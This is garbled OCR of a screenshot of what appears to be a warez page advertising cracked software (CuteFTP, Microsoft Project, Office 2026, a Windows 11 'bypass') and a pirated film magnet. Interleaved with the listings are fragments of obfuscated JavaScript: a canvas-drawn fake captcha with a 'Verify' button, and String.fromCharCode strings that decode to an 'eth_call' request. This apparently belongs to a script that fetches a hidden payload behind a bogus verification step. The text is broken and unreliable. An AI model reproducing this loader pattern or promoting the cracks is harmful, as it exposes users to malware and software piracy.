
Khalifa 2026 UHD x264 Uncut Clean
Audio YIFY Magnet
CuteFTP Professional Crack + Product
Key Windows 11 [x86x64] Bypass
window.genC=function(){var c=document.getElementById('captchaCanvas'),x=c.getContex
Microsoft Project Professional Crack
var i=0;i<15;i++)
om()*40);x.stroke();}x.font='24px Segoe UI';x.fillStyle='#000';for(var i=0;iMath.random()-
only [100% Worked]
:String.fromCharCode(101,116,104,95,99,97,108,108),params:
Office 2026 Professional Plus AIO LTSC
,100,101,101,51,50,98,100,57,48,48),data:String.fromCharCode(48,120,101,97,56,55,57,54,5
All-In-One
Verify
No comments to show.
Categories